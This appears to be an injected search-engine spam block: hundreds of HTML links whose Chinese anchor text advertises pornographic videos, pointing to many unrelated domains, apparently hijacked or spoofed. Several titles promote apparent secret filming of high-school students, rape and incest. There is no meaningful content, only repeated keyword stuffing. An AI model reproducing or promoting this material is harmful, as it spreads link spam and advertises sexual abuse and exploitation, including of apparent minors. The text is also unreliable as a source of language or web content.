<a href="http://m.lamsamerican.com" target="_blank">a在线视频免费观看</a>|
<a href="http://m.zircomp.com" target="_blank">免费看无码AⅤ毛片</a>|
<a href="http://scoresmall.com" target="_blank">超碰国产农村AⅤ</a>|
<a href="http://www.swissheritagetravel.com" target="_blank">欧美日韩视频网站</a>|
<a href="http://m.lucronainternet.com" target="_blank">AV性爱’在线看</a>|
<a href="http://www.manoirdango.com" target="_blank">久久久久久久国产高清</a>|
<a href="http://kbrglobalitsolutions.com" target="_blank">2020日本不卡一区二区视频</a>|
<a href="http://hgjjmr.com" target="_blank">国产精品亚洲二区三区三州</a>|
<a href="http://jolcomp.com" target="_blank">国产亚洲精品a在线看</a>|
<a href="http://csswow.com" target="_blank">青青久在线视频免费观看</a>|
<a href="http://totalgmatverbal.com" target="_blank">美女国内精品自产拍在线播放</a>|
<a href="http://www.turkiyepipokulubu.com" target="_blank">在线日本电影激情视频一区</a>|
<a href="http://www.onenessjustthat.com" target="_blank">婷婷色五月中文另类综合视频</a>|
<a href="http://www.hebeiyiyujixie.com" target="_blank">国产又爽又大又黄a片小说苏妖精
日韩精品一区二区三区本色</a>|
<a href="http://www.jesse-raymond.com" target="_blank">精品人妻一区二区三区有码</a>|
<a href="http://m.unzensiert-privat.com" target="_blank">久久亚洲精品无码观看不卡</a>|
<a href="http://m.sheyingxuexi.com" target="_blank">综合国产精品专区第一页</a>|
<a href="http://www.caricatos.net" target="_blank">亚洲精品热久久91</a>|
<a href="http://www.a1cleaningconnection.com" target="_blank">色偷偷亚洲男人天堂</a>|
<a href="http://www.shabbypickledesigns.com" target="_blank">色吊丝av中文字幕</a>|
<a href="http://m.ymwdq.com" target="_blank">yy111111少妇无码影院</a>|
<a href="http://m.mroconnell.net" target="_blank">97婷婷在线观看视频</a>|
<a href="http://herbal-care.net" target="_blank">一级黄色免费大片</a>|
<a href="http://www.desirescasino.com" target="_blank">00粉嫩高中生洗澡偷拍视频</a>|
<a href="http://m.pes2010.com" target="_blank">日本japanese丰满白浆</a>|
<a href="http://e-nodaya.com" target="_blank">日本高清在线观看一区二区</a>|
<a href="http://m.theamericanpeddler.com" target="_blank">青青在线视频人视频在线</a>|
<a href="http://m.ambariicorp.com" target="_blank">xifan在线a精品一区二区视频网站</a>|
<a href="http://m.hajjdd.com" target="_blank">成人亚洲欧美在线观看</a>|
<a href="http://m.lachemie.com" target="_blank">91精品国产高清一区二区性色</a>|
<a href="http://cronylimousines.com" target="_blank">免费网站看V片在线18禁</a>|
<a href="http://bbocoin.com" target="_blank">精品国产一区二区三区AV性色</a>|
<a href="http://searcyfumc.com" target="_blank">成人精品在线观看一区二区三区</a>|
<a href="http://m.ccyueqing.com" target="_blank">亚洲国产成人久久综合碰碰</a>|
<a href="http://m.impossable.com" target="_blank">国产熟女精品久久久久</a>|
<a href="http://m.ruiLiangdianzi.com" target="_blank">国产欧美日韩亚洲视频一区二区</a>|
<a href="http://cabinslakehartwell.com" target="_blank">特黃特色大片免費播放器999</a>|
<a href="http://yulshoes.com" target="_blank">欧美丰满大爆乳波霸奶水多</a>|
<a href="http://hkdcwL.com" target="_blank">亚洲日韩AV动态图</a>|
<a href="http://m.hajjdd.com" target="_blank">91精品国产综合久久久久</a>|
<a href="http://www.kLrentaLcar.com" target="_blank">日韩精品电影在线</a>|
<a href="http://theairinstitute.com" target="_blank">国产熟妇乱子伦hd</a>|
<a href="http://m.top9loancompanies.com" target="_blank">国产精品国产国产专区</a>|
<a href="http://www.w000.net" target="_blank">高清免费无码av动漫在线播</a>|
<a href="http://m.efnas.com" target="_blank">精品久久久久中文字幕加勒比</a>|
<a href="http://www.nshtc.com" target="_blank">欧美FREESEX潮喷</a>|
<a href="http://www.kshowgo.net" target="_blank">国产精品一区二区三区mba</a>|
<a href="http://m.braces4yu.com" target="_blank">和少妇人妻邻居做爰无码</a>|
<a href="http://ecomusei.net" target="_blank">亚洲欧美一区二区成人片</a>|
<a href="http://skillssyria.com" target="_blank">五月天综合网缴情五月中文</a>|
<a href="http://herbal-care.net" target="_blank">久久99精品久久久影院老司机</a>|
<a href="http://www.miaarssi.com" target="_blank">久久久天堂国产精品女人</a>|
<a href="http://p90xhome.com" target="_blank">日韩中文字幕乱伦</a>|
<a href="http://drmanjujain.com" target="_blank">国产高清av毛片夜夜夜</a>|
<a href="http://www.theshannonigans.com" target="_blank">日本xxxx高清中文字幕</a>|
<a href="http://m.guitop.com" target="_blank">大香中文字幕伊人久999久</a>|
<a href="http://rogercanoo.com" target="_blank">亚洲精品一区二区三区深夜</a>|
<a href="http://tamozgroup.com" target="_blank">亚洲欧美成人一区二区在线电影</a>|
<a href="http://1008d.com" target="_blank">日韩欧美一区二区三区在线免费</a>|
<a href="http://quornivore.com" target="_blank">亚洲色精品aⅴ一区区三区</a>|
<a href="http://m.newbatterystore.com" target="_blank">8888四色奇米在线观看</a>|
<a href="http://www.brainstormteam.com" target="_blank">暴力调教一区二区三区</a>|
<a href="http://mariner-suites.com" target="_blank">国产成人综合亚洲欧美</a>|
<a href="http://celiaau.com" target="_blank">久久久久亚洲精品无码蜜桃</a>|
<a href="http://yinjizhiye.com" target="_blank">天堂在线最新版资源www中文</a>|
<a href="http://www.rrbntpcresults2016.com" target="_blank">国产成人综合亚洲国产vr</a>|
<a href="http://44mk.com" target="_blank">国产高清一区二区三区在线</a>|
<a href="http://www.topbronzes.com" target="_blank">国产亚洲成AⅤ人片</a>|
<a href="http://moontutors.net" target="_blank">中文字幕亚洲欧美专区</a>|
<a href="http://m.mhscurrent.com" target="_blank">国产精品白浆流出视频</a>|
<a href="http://i-sports83.com" target="_blank">另类亚洲欧美视频在线观看</a>|
<a href="http://m.hwdss.com" target="_blank">久久亚洲成人一区二区三区</a>|
<a href="http://www.startbookmarking.com" target="_blank">国产精品久久久久AV</a>|
<a href="http://360degreezconsulting.com" target="_blank">国产精品嫩草研究院成人</a>|
<a href="http://marseille30.com" target="_blank">一个人看的WWW视频播放中文</a>|
<a href="http://m.makeup-yourmind.com" target="_blank">成人国产三级视频在线观看</a>|
<a href="http://m.equestsystems.com" target="_blank">有码无码中文字幕丝袜电影</a>|
<a href="http://www.yaopie.com" target="_blank">久久久久人妻精品一区av</a>|
<a href="http://www.guohedu.com" target="_blank">国产高潮白浆黑丝</a>|
<a href="http://ynrhyy.com" target="_blank">中文字幕一区一区三区不下</a>|
<a href="http://m.orangeblossomvillas.com" target="_blank">手机在线观看国产网站</a>|
<a href="http://m.microgamingbonuses.net" target="_blank">无码人妻一区二区三区AV</a>|
<a href="http://hautter.com" target="_blank">日韩欧美一级成人</a>|
<a href="http://www.juehuadao.net" target="_blank">国产成人精品免高潮在线观看</a>|
<a href="http://m.travelskeptic.com" target="_blank">污视频免费在线观看网站一区</a>|
<a href="http://m.tvwei.net" target="_blank">曰批视频免费看30分钟</a>|
<a href="http://nyw8.com" target="_blank">成人做爰A片免费看黄冈宾馆</a>|
<a href="http://chuanye.org" target="_blank">国亚洲欧美日韩精品中文字幕</a>|
<a href="http://m.51chedama.com" target="_blank">免费观看不卡av网址</a>|
<a href="http://www.k-fudosan.com" target="_blank">国产精品中出一区二区三区</a>|
<a href="http://m.yourethis.com" target="_blank">蜜臀av在线观看</a>|
<a href="http://www.s-hashem.com" target="_blank">日韩熟妇视频在线观看</a>|
<a href="http://veneziavacanze.net" target="_blank">日日狠狠久久偷偷色综合免费</a>|
<a href="http://www.zfgm.net" target="_blank">久久国产福利国产秒拍</a>|
<a href="http://m.df-video.com" target="_blank">欧美日韩精品久久久免费</a>|
<a href="http://www.jurudata.com" target="_blank">无码人妻aⅴ一区二区三区玉蒲团</a>|
<a href="http://m.16pw.com" target="_blank">免费A级一片在线视频</a>|
<a href="http://www.beidai.net" target="_blank">亚洲精品有码在线观看</a>|
<a href="http://m.flyfishinggearshop.com" target="_blank">人人妻久久人人澡人人爽人人精品</a>|
<a href="http://m.cleopatraii.com" target="_blank">国产美女福利视频一区二区</a>|
<a href="http://m.lottovincente.com" target="_blank">亚洲国产成人久久精品大牛影视</a>|
<a href="http://www.shanxi17.com" target="_blank">欧美成人看片一区二区三区尤物</a>|
<a href="http://m2trucking.com" target="_blank">精品免费人成视频APP</a>|
<a href="http://m.itsbeensaid.net" target="_blank">欧美桃花奶头视频在线观看</a>|
<a href="http://leads-page.com" target="_blank">国产激情在线观看免费视频</a>|
<a href="http://m.columbuslinestriping.com" target="_blank">久久99久国产麻精品66</a>|
<a href="http://www.alpenglowendurance.com" target="_blank">亚洲精品国产乱码在线看</a>|
<a href="http://www.hffxxl.com" target="_blank">最近免费观看MV免费版</a>|
<a href="http://m.dosupra.com" target="_blank">99精品国产自在现线10页</a>|
<a href="http://m.guitop.com" target="_blank">国产美女裸无遮挡裸体AV网站</a>|
<a href="http://m.brainstormteam.com" target="_blank">中国白嫩丰满人妻videos</a>|
<a href="http://m.rodriguepralier.com" target="_blank">日本熟妇人妖体內射精</a>|
<a href="http://www.kueem.com" target="_blank">国产精品福利在线观看无码卡一</a>|
<a href="http://www.mstreetbarandgrill.com" target="_blank">一区二区三区丁香五月综合</a>|
<a href="http://www.pemudagkps.com" target="_blank">免费污片网站在线观看</a>|
<a href="http://www.audioarchives.net" target="_blank">在宿舍强奷两个清纯校花视频</a>|
<a href="http://washingtonxec.com" target="_blank">老司机午夜福利视频</a>|
<a href="http://www.scjdhy.com" target="_blank">国产三级视频不卡在线观看</a>|
<a href="http://ecomusei.net" target="_blank">麻豆精品免费视频入口</a>|
<a href="http://polluxzine.com" target="_blank">一区二区三区国产在线..</a>|
<a href="http://m.dasuke.com" target="_blank">国产骚乱高潮视频a片三叶草</a>|
<a href="http://m.welcome-gift.com" target="_blank">日本一区二区三区四区免费</a>|
<a href="http://m.smartfj.com" target="_blank">国产亚洲色婷久99精品91成人世界</a>|
<a href="http://karenshomes4u.com" target="_blank">久久大香香蕉国产拍国</a>|
<a href="http://m.nine22media.com" target="_blank">97色伦图片97综合影院</a>|
<a href="http://m.cheapticketseats.com" target="_blank">日本精品视频在线观看</a>|
<a href="http://www.wisdomsynergy.com" target="_blank">亚洲无码又爽又刺激</a>|
<a href="http://www.xmgxby.com" target="_blank">亚洲第一区中文字幕在线</a>|
<a href="http://m.cnqizhou.com" target="_blank">老子午夜精品888无码不卡</a>|
<a href="http://mcclearyseptic.com" target="_blank">精品成人无码A片观看香草视频</a>|
<a href="http://www.datcapeninsula.net" target="_blank">色婷婷综合和线在线</a>|
<a href="http://zynk6666.com" target="_blank">国产午夜精品久久久久久免费视</a>|
<a href="http://www.ryanfaas.com" target="_blank">亚洲日韩欧美精品国产</a>|
<a href="http://tabphotographic.com" target="_blank">天堂网.www最新版</a>|
<a href="http://www.tamozgroup.com" target="_blank">无码国产午夜福利</a>|
<a href="http://www.w000.net" target="_blank">夜夜高潮夜夜爽国产伦精品</a>|
<a href="http://www.ryobichina.com" target="_blank">国产精品国产三级国产普通话</a>|
<a href="http://emortgagemanager.net" target="_blank">亚洲国产精品综合av</a>|
<a href="http://m.theamericanpeddler.com" target="_blank">欧美国产日韩欧美在线视视频</a>|
<a href="http://empapersblog.com" target="_blank">国产永久免费高清动作片www</a>|
<a href="http://m.patrikvarga.com" target="_blank">亚洲精品97久久中文字幕</a>|
<a href="http://jacqueslecorre.com" target="_blank">亚洲9777精品毛A片久久久</a>|
<a href="http://www.tfhltx.com" target="_blank">人人人澡人人肉久久精品</a>|
<a href="http://m.topwz.com" target="_blank">亚洲不卡在线观看av</a>|
<a href="http://iudou.com" target="_blank">亚洲人成网站18禁人</a>|
<a href="http://www.gjguke.net" target="_blank">精品国产大片久久久久久久久</a>|
<a href="http://m.staceyflorist.com" target="_blank">91精品国产综合久久久久</a>|
<a href="http://m.dksolutiongroup.com" target="_blank">四虎永久免费地址ww416</a>|
<a href="http://www.terribleduo.com" target="_blank">国产不卡免费网站入口</a>|
<a href="http://www.topbronzes.com" target="_blank">国产成人无码手机免费</a>|
<a href="http://m.worldsexxxtube.com" target="_blank">国产日韩欧美在线观看天天插综合</a>|
<a href="http://m.lojadocarpista.com" target="_blank">久久婷婷五月天综合网</a>|
<a href="http://xhfeng.com" target="_blank">欧美精品一区二区三区涩爱蜜</a>|
<a href="http://m.robertearnshaw.com" target="_blank">精品久久久一二三区播放播放播放视频</a>|
<a href="http://www.funanlpz.com" target="_blank">欧美高清FREEXXXX性</a>|
<a href="http://www.thesisterexchange.com" target="_blank">国产AⅤ永久无码精品网站</a>|
<a href="http://m.isteakan.com" target="_blank">国模私拍福利精品视频</a>|
<a href="http://m.ahjqdz.com" target="_blank">国产成人啪精品视频免费软件A本
成年视频女人的天堂天天看片</a>|
<a href="http://www.newbatterystore.com" target="_blank">久久国产精品久久国产片</a>|
<a href="http://www.ufclumber.com" target="_blank">日韩综合无码一区二区</a>|
<a href="http://m.tpcsolutionsinc.com" target="_blank">久久精品人妻无码一区二区三区</a>|
<a href="http://www.venusbodywork.com" target="_blank">哺乳一区二区三区中文字幕</a>|
<a href="http://www.harlancorefitness.com" target="_blank">成全在线观看免费高清动漫</a>|
<a href="http://m.praguearchitecture.com" target="_blank">乱码人妻精品一区二区三区</a>|
<a href="http://www.kerrykennedylaw.com" target="_blank">尤物在线视频yw193国产</a>|
<a href="http://goescapenow.com" target="_blank">女人做爰高潮全过程免</a>|
<a href="http://binnetcorp.com" target="_blank">一区二区三区日本18禁</a>|
<a href="http://www.duneriveaLautre.net" target="_blank">国产精品线路一线路二</a>|
<a href="http://hpatc.com" target="_blank">啊啊插啊男人天堂A√在线</a>|
<a href="http://www.healthylova.com" target="_blank">亚洲国产精品无码专区在线观看</a>|
<a href="http://landofozandends.com" target="_blank">美国黄色毛片在线播放不卡</a>|
<a href="http://m.fivepaw.com" target="_blank">久久亚洲精品国产精品黑人</a>|
<a href="http://www.ckdo.net" target="_blank">天天躁日日躁狠狠躁婷婷</a>|
<a href="http://m.regsor.com" target="_blank">伊人大香蕉久久动漫</a>|
<a href="http://m.miconstruction.net" target="_blank">亚洲av综合色区在线观看</a>|
<a href="http://www.jlmj.net" target="_blank">国产91麻豆免费观看久</a>|
<a href="http://chengmengtex.com" target="_blank">亚洲美女高清aⅴ免费视频</a>|
<a href="http://haoyunlai168.com" target="_blank">国产无AV码在线观看</a>|
<a href="http://alexanderbrevig.com" target="_blank">最新版天堂资源网在线观看</a>|
<a href="http://m.fjliansheng.com" target="_blank">丰满少妇被猛烈进入毛片</a>|
<a href="http://www.tallglassarch.com" target="_blank">蜜麻豆91久久国产人妻</a>|
<a href="http://m.westvirginiabikers.com" target="_blank">欧乱色国产精品兔费视频</a>|
<a href="http://m.fwqcn.com" target="_blank">国产精品黄色一区二区三区</a>|
<a href="http://guodns.net" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://www.nylon-taiwan.com" target="_blank">少妇影视亚洲高清</a>|
<a href="http://czrunwan.com" target="_blank">粉嫩虎白女毛片人体</a>|
<a href="http://www.tamozgroup.com" target="_blank">欧美精品束缚一区二区三区</a>|
<a href="http://www.he17.net" target="_blank">国产精品VA在线观看丝瓜影院</a>|
<a href="http://m.hizlibayilik.com" target="_blank">国产精品18久久久久久妖精</a>|
<a href="http://kai-solutions.com" target="_blank">国产视频人人视频中韩</a>|
<a href="http://m.tvwei.net" target="_blank">国产一区二区福利</a>|
<a href="http://m.stierberger.com" target="_blank">gogogo免费高清看中国国语</a>|
<a href="http://www.drakeskonstsmide.com" target="_blank">欧美亚洲免费激情综合</a>|
<a href="http://www.sixikeji.com" target="_blank">自拍三级国产欧美</a>|
<a href="http://m.lrlxw.com" target="_blank">久久久久久综合岛国免费观看</a>|
<a href="http://www.taliskerbountyboat.com" target="_blank">精品国产YW在线观看</a>|
<a href="http://www.libship.com" target="_blank">动漫在线无码一区</a>|
<a href="http://m.sdmdxd.com" target="_blank">成全在线观看免费高清动漫</a>|
<a href="http://www.yilinzg.com" target="_blank">国产精品嫩草研究院成人</a>|
<a href="http://www.mykindkitchen.com" target="_blank">乱色熟女综合一区二区三区</a>|
<a href="http://www.cnhige.com" target="_blank">亚洲成av人最新无码不卡短片</a>|
<a href="http://www.cngyg.com" target="_blank">精久久久久影院蜜桃</a>|
<a href="http://weekendstroll.com" target="_blank">久久久国产精品一区二区三区</a>|
<a href="http://www.tyc006.com" target="_blank">日本超爽激情午夜福利</a>|
<a href="http://sayann.com" target="_blank">欧美精品一区二区毛卡片</a>|
<a href="http://m.sakura-asahi.com" target="_blank">精品国产SM最大网站</a>|
<a href="http://www.porao.net" target="_blank">欧美精品网站在线</a>|
<a href="http://ruiLiangdianzi.com" target="_blank">国产欧美日韩视频一区二区三区</a>|
<a href="http://www.thesaltypeanut.com" target="_blank">国产成人精品视频久</a>|
<a href="http://m.quotelio.com" target="_blank">欧美亚洲精品一区二三区8V</a>|
<a href="http://motocurtain.com" target="_blank">亂倫近親相姦中文字幕完整片</a>|
<a href="http://www.Lwjsgg.com" target="_blank">免费不卡无码国产视频</a>|
<a href="http://m.magicianmatchmakers.com" target="_blank">国产午夜精品久久久久久免费视</a>|
<a href="http://m.ntsclsb.com" target="_blank">蜜桃av一区二区婷婷</a>|
<a href="http://www.rosyguesthouse.com" target="_blank">婷婷六月亚洲中文字幕</a>|
<a href="http://m.lpgastatefarmclassic.com" target="_blank">熟女肥臀白浆大屁股一区二区</a>|
<a href="http://m.tueskina.com" target="_blank">一区二区三区,中文字幕</a>|
<a href="http://m.pacificaricenroll.com" target="_blank">国产精品一区二区久久</a>|
<a href="http://m.uykusan.com" target="_blank">精品一级a做一级a做片性高清</a>|
<a href="http://www.mirandahopemusic.com" target="_blank">国产精品福利在线观看无码卡一</a>|
<a href="http://skprecords.com" target="_blank">亚洲中文字幕无码AV</a>|
<a href="http://m.bedfordbeacon.com" target="_blank">色综合久久久无码网中文</a>|
<a href="http://annsix.com" target="_blank">日本精品视频在线观看</a>|
<a href="http://m.asianmixcafe.com" target="_blank">人在线看天堂无码</a>|
<a href="http://www.revelstokephoto.com" target="_blank">男女自偷自拍视频免费观看篇</a>|
<a href="http://gguanjian.com" target="_blank">欧美日韩日本国产一区二区三区</a>|
<a href="http://m.annaniponica.com" target="_blank">国产精品丝袜一区二区三区在线</a>|
<a href="http://staroffire.com" target="_blank">国产一二三区有声小说</a>|
<a href="http://m.rtvjiaoshui.com" target="_blank">国产无AV码在线观看</a>|
<a href="http://m.nopitycity.com" target="_blank">欧美日韩v国产v</a>|
<a href="http://www.dmrsign.com" target="_blank">国产激情在线观看免费视频</a>|
<a href="http://www.r4mail.com" target="_blank">日本高清在线一区欧美</a>|
<a href="http://ltaxis2.com" target="_blank">久久久久久妓女精品影院</a>|
<a href="http://ahhcai.com" target="_blank">久国产精品人妻aⅴ</a>|
<a href="http://hpatc.com" target="_blank">又黄又爽的免费做受视频</a>|
<a href="http://myretreatcenter.com" target="_blank">伦人伦XXX国产对白</a>|
<a href="http://www.artfromtheair.com" target="_blank">少妇厨房伦性做爰</a>|
<a href="http://vickers-systems.com" target="_blank">久久精品国产精品国产一区</a>|
<a href="http://www.gettingoutourdreams.com" target="_blank">欧美成人精品一区二区三区四区</a>|
<a href="http://www.jennyorenstein.com" target="_blank">一本av一区二区三区</a>|
<a href="http://bjornhasselgren.com" target="_blank">伊人久久在线观看</a>|
<a href="http://m.khawaran.com" target="_blank">国产成人午夜高潮毛片</a>|
<a href="http://m.jiuanjiance.com" target="_blank">在线观看视频免费不卡成人</a>|
<a href="http://grtzs.com" target="_blank">精品亚洲国产成人A片在线观看</a>|
<a href="http://m.payday-cash-advances.com" target="_blank">日韩精品一区二区亚洲蜜桃</a>|
<a href="http://zzhason.com" target="_blank">搡老熟女一区二区三区老熟女</a>|
<a href="http://www.nyzhengan.com" target="_blank">亚洲日韩精品区二区av</a>|
<a href="http://sendesignz.com" target="_blank">日本一区二区三区顶级黄色片</a>|
<a href="http://totalfilmmakers.com" target="_blank">國產精品無碼久久綜合網</a>|
<a href="http://m.lpgastatefarmclassic.com" target="_blank">精品人妻69一区二区三区蜜桃</a>|
<a href="http://m.freelittleb.com" target="_blank">日本欧美一区二区三区乱码</a>|
<a href="http://www.hawkenrifles.com" target="_blank">日韩精品无码人成视频手机</a>|
<a href="http://m.sexheute.com" target="_blank">国产成人AV无码二三区吧</a>|
<a href="http://www.headphoneszipper.com" target="_blank">亚洲无码又爽又刺激</a>|
<a href="http://speedfreaks-germany.com" target="_blank">中文字幕人妻字幕乱码中文乱码</a>|
<a href="http://kirtilasers.com" target="_blank">久久AV国产综合色大全</a>|
<a href="http://m.columbuslinestriping.com" target="_blank">亚洲av日韩av二区久久</a>|
<a href="http://hautter.com" target="_blank">最近免费观看MV免费版</a>|
<a href="http://m.jzjcjd.com" target="_blank">久久久久久中文字幕有精品</a>|
<a href="http://m.vdclan.net" target="_blank">人人妻人人澡人人爽欧美一</a>|
<a href="http://m.bitplayinteract.com" target="_blank">国产精品久久福利网站</a>|
<a href="http://www.wezzup.com" target="_blank">一区二区三区四区在线国产</a>|
<a href="http://www.google-centre.com" target="_blank">欧美熟妇无码成a人片动态</a>|
<a href="http://yulshoes.com" target="_blank">国产精品肉欲在线观看</a>|
<a href="http://m.kelundina.com" target="_blank">国产调教久久久精品免费</a>|
<a href="http://www.juhohanninen.com" target="_blank">综合无码一区二区三区四区五区</a>|
<a href="http://m.nine22media.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://orangeblossomvillas.com" target="_blank">亚洲综合av在线在线播放</a>|
<a href="http://www.netgway.com" target="_blank">最近免费观看MV免费版</a>|
<a href="http://www.3dwow.net" target="_blank">91人妻久久中文字幕</a>|
<a href="http://olllk.com" target="_blank">国产不卡免费网站入口</a>|
<a href="http://c-lektra.com" target="_blank">成年女人午夜特黄特色毛片免</a>|
<a href="http://coverout.com" target="_blank">精品不卡一区二区三区乱码</a>|
<a href="http://ccrr258.com" target="_blank">日韩一级欧美一级特黄</a>|
<a href="http://www.maadimessenger.com" target="_blank">日韩精品一卡二卡二卡四卡乱码</a>|
<a href="http://www.webstudio9.com" target="_blank">免费国产黄在线观看</a>|
<a href="http://m.ebookpro.net" target="_blank">日本东京热久久电影</a>|
<a href="http://xzyac.com" target="_blank">欧美1区2区3区</a>|
<a href="http://www.fa365.net" target="_blank">182tv免费播放线路一线路二</a>|
<a href="http://yongqingtong.com" target="_blank">亚洲精品国产一区二区精华液</a>|
<a href="http://malapapapa.com" target="_blank">日本高清免费婬乱视频</a>|
<a href="http://laobashuo.com" target="_blank">精品久久特级毛片</a>|
<a href="http://m.maxwinn.com" target="_blank">老熟妇午夜毛片一区二区三区</a>|
<a href="http://www.pycyjm01.com" target="_blank">精品无码久久久久久动漫</a>|
<a href="http://gdilizproductions.com" target="_blank">在線無碼中文字幕一區</a>|
<a href="http://m.keepmorepoints.com" target="_blank">精品亚洲国产成人A片在线播放</a>|
<a href="http://www.pharmaeffects.com" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://m.landzkitchen.com" target="_blank">亚洲中文字幕无码一久久区</a>|
<a href="http://m.axeria-re.com" target="_blank">亚洲欧美国产另类拍视频在线观看</a>|
<a href="http://m.e-marketing-group.com" target="_blank">国产欧美精品一区二区三区</a>|
<a href="http://m.adwaarabia.com" target="_blank">中文字幕一区二区二三区四区</a>|
<a href="http://internetpokerguide.net" target="_blank">又大又爽又刺激免费网站</a>|
<a href="http://windowappreviews.com" target="_blank">日韩不卡手机视频在线观看</a>|
<a href="http://lyxpjd.com" target="_blank">日本熟妇人妖体內射精</a>|
<a href="http://austprobate.com" target="_blank">无码人妻丰满熟妇啪啪网不卡</a>|
<a href="http://m.jsghs.com" target="_blank">亚洲国产精品一区二区999</a>|
<a href="http://www.shyingcheng.com" target="_blank">偷偷做久久久久网站</a>|
<a href="http://www.lacusgarment.com" target="_blank">亚洲综合欧美自拍</a>|
<a href="http://www.manoirdango.com" target="_blank">欧美日韩精品久久久免费</a>|
<a href="http://franchisevista.com" target="_blank">成全视频在线观看在线播放</a>|
<a href="http://zivahericko.com" target="_blank">国产主播一区二区在线放</a>|
<a href="http://cadkay.com" target="_blank">中文自拍亚洲日韩</a>|
<a href="http://memory13.com" target="_blank">国产精品毛片在线更新。</a>|
<a href="http://www.deadcereus.com" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://toolsfrombooks.com" target="_blank">国产欧美日韩综合二区三区</a>|
<a href="http://www.dy06.com" target="_blank">精品日韩在线观看无卡顿</a>|
<a href="http://girlsforoutcall.com" target="_blank">屁屁草草影院CCYYCOM</a>|
<a href="http://m.directorypatch.com" target="_blank">三级中文有码中文字幕</a>|
<a href="http://www.rotarysteerable.com" target="_blank">中文字幕人妻中文AV不卡专区</a>|
<a href="http://m.sarahcorriher.com" target="_blank">亚洲av无码无一区二区三区</a>|
<a href="http://scoresmall.com" target="_blank">国产美女精品视频免费看</a>|
<a href="http://m.tsmigezs.com" target="_blank">女人18毛片A片久久18软件</a>|
<a href="http://apacmarket.com" target="_blank">婷婷国产精品综合</a>|
<a href="http://www.hx1313.com" target="_blank">国产精品玖玖玖在线资源</a>|
<a href="http://p90xhome.com" target="_blank">中文字幕av在线一二三区</a>|
<a href="http://www.bluegento.com" target="_blank">麻豆国产成人AV高清在线</a>|
<a href="http://csswow.com" target="_blank">欧美成人看片一区二区</a>|
<a href="http://www.tdg-network.com" target="_blank">永久免费av无码网站国产</a>|
<a href="http://jkwkj.com" target="_blank">熟妇人妻中文字幕无码老熟妇</a>|
<a href="http://www.kedaimakanseattle.com" target="_blank">熟妇人妻中文字幕无码老熟妇</a>|
<a href="http://www.2Loyo.com" target="_blank">97在线人妻无码一区</a>|
<a href="http://m.murrayappliance.com" target="_blank">97人妻人人揉人人躁人人</a>|
<a href="http://im-jl.com" target="_blank">无码VR最新无码AV专区</a>|
<a href="http://www.sammystexasbbq.com" target="_blank">顶级毛片成人免费看视频</a>|
<a href="http://datarat.net" target="_blank">四川老熟女毛片视频</a>|
<a href="http://m.leadthefuture.net" target="_blank">日韩区另类小说图片</a>|
<a href="http://www.bbocoin.com" target="_blank">久久本道综合久久伊人</a>|
<a href="http://m.lachemie.com" target="_blank">无码AV看免费大片在线</a>|
<a href="http://www.digitalpimple.com" target="_blank">七十路熟女交尾hd</a>|
<a href="http://makanaproperty.com" target="_blank">国产女精品视频网站免费蜜芽</a>|
<a href="http://www.rollerdiscobrunch.com" target="_blank">国产精品你懂的在线播放不卡</a>|
<a href="http://worldboard22.net" target="_blank">99免费视频国产</a>|
<a href="http://m.ani-magic.net" target="_blank">国产又爽又大又黄a片小说苏妖精</a>|
<a href="http://www.hermitlan.com" target="_blank">国产中文字幕动作大片在线观看</a>|
<a href="http://m.uykusan.com" target="_blank">在线观看亚洲无码视频</a>|
<a href="http://m.ilovekylewilliams.com" target="_blank">日产精品卡2卡三卡4蘑菇</a>|
<a href="http://m.elcavista.com" target="_blank">中文字女同幕乱码无限2021官网</a>|
<a href="http://www.listenflower.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://www.jyjypiano.com" target="_blank">亚洲AⅤ永久无码天堂影院</a>|
<a href="http://www.libertycarry.com" target="_blank">V久久国产精品免费一区二区三区</a>|
<a href="http://m.internetpokerguide.net" target="_blank">国产成人看片一区二三区</a>|
<a href="http://www.jgjh99.com" target="_blank">亚洲日韩国产精品无码av按摩</a>|
<a href="http://m.neutral-stylist.com" target="_blank">91精品国产成人观看免费</a>|
<a href="http://ookapi.com" target="_blank">国产成人综合久久亚洲av</a>|
<a href="http://m.filthyprep.com" target="_blank">国产精品日日摸夜夜添夜夜添无码</a>|
<a href="http://engeniussales.com" target="_blank">国产三级a三级三级</a>|
<a href="http://ciddrim.com" target="_blank">欧美日韩亚洲三级</a>|
<a href="http://hawkmatix.com" target="_blank">国产精品第20页在线观看</a>|
<a href="http://mgc-gas.com" target="_blank">精品久久久久久无码热</a>|
<a href="http://motocurtain.com" target="_blank">男女高潮免费观看无遮挡</a>|
<a href="http://www.photoalbumshop.com" target="_blank">国产女人18毛片水真多l</a>|
<a href="http://m.ssd-reviews.com" target="_blank">久久久久久国产精选av香蕉</a>|
<a href="http://dkcoin.net" target="_blank">中文无码热在线精品视频</a>|
<a href="http://m.petshappyhour.com" target="_blank">日日噜噜夜夜狠狠久久无码区</a>|
<a href="http://www.kjdiy.com" target="_blank">人人妻人人澡人人爽欧美一</a>|
<a href="http://www.mahaprajna.com" target="_blank">亚洲中文字幕第一网站</a>|
<a href="http://m.wpssms.com" target="_blank">久久青草精品38国产</a>|
<a href="http://m.zhyqgk.com" target="_blank">国产三级欧美三级日本三级</a>|
<a href="http://hmfutsalpark.com" target="_blank">在线观看国产日产a</a>|
<a href="http://www.mariner-suites.com" target="_blank">亚洲精品第一国产综合境外资源</a>|
<a href="http://www.smudgethis.com" target="_blank">国产一区二区三区资源在线播放</a>|
<a href="http://28freecards.com" target="_blank">国产成人免费无码Aⅴ在线播放</a>|
<a href="http://zsyfl.com" target="_blank">中文字幕+乱码+中文乱码www</a>|
<a href="http://editrail.com" target="_blank">国产超碰人人爽人人做</a>|
<a href="http://www.360hxyy.com" target="_blank">国产成人AAA在线视频免费观看</a>|
<a href="http://m.huntsmanpursan.com" target="_blank">国产精品va在线观看手机版</a>|
<a href="http://ixautoshow.com" target="_blank">国产在线ts人妖免费视频</a>|
<a href="http://bookmyarticle.com" target="_blank">精品国产a线一区二区三区东京热
精品国产YW在线观看</a>|
<a href="http://sevcancerkez.com" target="_blank">国产一区二区三区av在线无码观看</a>|
<a href="http://nomadaktx.com" target="_blank">成人免费777777被爆出</a>|
<a href="http://m.nesemc.com" target="_blank">国产69精品久久久久99尤</a>|
<a href="http://m.unzensiert-privat.com" target="_blank">无码精品久久少妇</a>|
